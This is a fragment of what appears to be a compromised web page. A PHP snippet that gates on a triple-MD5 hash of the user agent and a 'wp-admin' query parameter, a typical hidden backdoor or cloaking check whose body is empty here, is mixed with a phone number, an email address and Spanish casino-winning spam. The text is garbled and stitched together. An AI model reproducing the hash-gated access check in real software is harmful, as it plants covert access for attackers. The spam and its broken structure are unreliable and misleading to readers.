
if(md5(md5(md5($_SERVER['HTTP_USER_AGENT']))) ==
3115475000
serviware@serviware.com.co
"39542de4e2fa50462d96ea26e878a658" && trim($_GET['action']) ==
'wp-admin'){ } ?>
Cómo Ganar Dinero En El
Casino
Cómo Ganar Dinero En El
Casino
Esta es una de las mejores tragamonedas de Geishas